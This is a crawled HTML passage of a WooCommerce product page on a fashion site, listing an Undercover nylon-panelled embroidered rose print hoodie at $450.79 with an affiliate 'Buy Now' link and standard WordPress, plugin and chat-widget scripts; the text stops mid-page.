

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/nylon-panelled-embroidered-rose-print-hoodie/
body_size: 30046
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Nylon-Panelled Embroidered Rose Print Hoodie | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,910] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/nylon-panelled-embroidered-rose-print-hoodie/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/9631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=9631' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fnylon-panelled-embroidered-rose-print-hoodie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fnylon-panelled-embroidered-rose-print-hoodie%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-9631 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/undercover-brands-men/">Undercover</a>&nbsp;&#47;&nbsp;Nylon-Panelled Embroidered Rose Print Hoodie</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-9631" class="post-9631 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-hoodies product_cat-men product_cat-undercover product_cat-undercover-brands-men pa_color-black first instock shipping-taxable purchasable product-type-variable">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie2.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie2.png"><img width="582" height="755" src="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie2.png" class="wp-post-image" alt="" loading="lazy" title="Nylon-Panelled-Embroidered-Rose-Print-Hoodie2" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie2.png" data-large_image="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie2.png" data-large_image_width="582" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie2.png 582w, https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie2-347x450.png 347w" sizes="(max-width: 582px) 85vw, 582px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie1.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie1.png"><img width="582" height="755" src="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie1.png" class="" alt="" loading="lazy" title="Nylon-Panelled-Embroidered-Rose-Print-Hoodie1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie1.png" data-large_image="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie1.png" data-large_image_width="582" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie1.png 582w, https://splyxp.net/wp-content/uploads/2019/10/Nylon-Panelled-Embroidered-Rose-Print-Hoodie1-347x450.png 347w" sizes="(max-width: 582px) 85vw, 582px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/undercover" >Undercover</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Nylon-Panelled Embroidered Rose Print Hoodie</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="admin" href="/splyrs/admin"><img class="splyr-avatar" src="" /> <span class="splyr-name">admin</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.79</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	
		<a href="https://hbx.com/brands/undercover/nylon-panelled-embroidered-rose-print-hoodie" target="_blank" class="buy-affiliate-pro">Buy Now</a>

	
<div class="product-help-text pht-buy-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Buy Now</div> <div class="font-weight-lighter">Purchase Your Favorite Item</div></div></div>

<div class="product-help-text pht-pin-wishboard buynow"><div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div> </div>
<div class="product-help-text pht-share buynow"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="9631" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>
        <br />

	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/men/clothing/hoodies/" rel="tag">Hoodies</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/brands/undercover/" rel="tag">Undercover</a>, <a href="https://splyxp.com/product-category/men/brands-men/undercover-brands-men/" rel="tag">Undercover</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

